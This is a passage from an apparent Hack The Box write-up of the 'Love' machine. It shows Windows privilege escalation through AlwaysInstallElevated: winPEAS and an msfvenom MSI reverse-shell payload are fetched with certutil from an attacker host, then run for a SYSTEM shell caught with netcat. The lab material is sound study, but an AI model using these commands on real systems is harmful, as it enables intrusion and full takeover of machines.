

After not finding much in the system, I’m going to upload the winPEAS script from Carlos Polop that automates the search for possible attack vectors, to root the box. I transfer it to the victim machine and run it, after a while and analyzing the result, I find a vulnerability, having AlwaysInstallElevated enabled can result in a Privilege Escalation, as indicated by HackTricks. As the user has the permissions to install or run .msi files, I can create a binary with this extension and send me a Reverse Shell, using msfvenom. I transfer the malicious binary and I can get the shell as the NT AUTHORITY\SYSTEM user.
Tip: When I get the results, I can’t see the whole report, so I have to modify the Scrollback of
kitty, modifying kitty.conf.
kitty.conf
# Add this two lines
scrollback_lines -1
scrollback_pager_history_size 0
Attacking Machine:
python3 -m http.server 80
Victim Machine:
certutil.exe -f -urlcache -split http://10.10.14.8/winPEAS.exe winPEAS.exe
.\winPEAS.exe
# reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
Attacking Machine:
apt search metasploit
apt install metasploit-framework
msfdb run
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.13 LPORT=443 -f msi -o reverse_shell.msi
python3 -m http.server 80
Victim Machine:
certutil.exe -f -urlcache -split http://10.10.14.8/reverse_shell.msi reverse_shell.msi
Attacking Machine:
rlwrap nc -nlvp 443
Victime Machine:
msiexec /quiet /qn /i reverse_shell.msi





Every time I solve a box with Windows OS is very gratifying for me, since I am always playing with Linux, and I leave this OS aside, but I must admit that many companies use it, so I must acquire more knowledge of the many features it has. It’s time to kill the machine and move on to the next one.
./htbExplorer -k Love